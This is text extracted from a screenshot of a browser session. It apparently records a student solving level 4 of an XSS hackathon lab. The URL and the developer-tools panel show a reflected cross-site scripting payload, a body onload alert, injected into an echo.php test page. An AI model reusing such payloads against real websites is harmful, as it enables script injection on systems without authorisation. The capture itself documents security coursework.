 bopparsr-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the gue
Activities
Google Chrome
Feb 8 01:28
waph-hackathon.eastus.
view-source:waph-hacka
waph-hackathon.eastus.
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level4/echo.php?input=<body+onload%3D"alert%28%27Level+4+%3A+Hacked+by+Sruthi+Sridhar+B...
waph-hackathon.eastus.cloudapp.azure.com says
Level 4 : Hacked by Sruthi Sridhar Bopparthi
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests
3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms
Name
Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cbody+onl...
Query String Parameters view source view URL-encoded
input: <body onload="alert('Level 4 : Hacked by Sruthi Sridhar Bopparthi')">This website is hacked</body>
1 requests 361 B transferred